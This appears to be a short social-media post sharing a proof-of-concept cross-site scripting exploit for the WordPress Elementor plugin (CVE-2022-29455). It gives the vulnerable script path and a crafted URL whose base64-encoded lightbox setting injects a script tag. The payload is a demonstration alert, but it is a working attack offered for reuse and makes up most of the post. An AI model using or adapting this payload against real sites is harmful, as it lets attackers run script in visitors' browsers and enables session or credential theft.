 _Y000_'s tweet photo. Wordpress - XSS ( CVE-2022-29455)

/wp-content/plugins/elementor/assets/js/frontend.min.js

poc:

https://site/#elementor-action:action=lightbox&amp;settings=eyJ0eXBlIjoibnVsbCIsImh0bWwiOiI8c2NyaXB0PmFsZXJ0KCd4c3MnKTwvc2NyaXB0PiJ9Cg==

#xss #wordpress https://t.co/TwkMbgLmoY
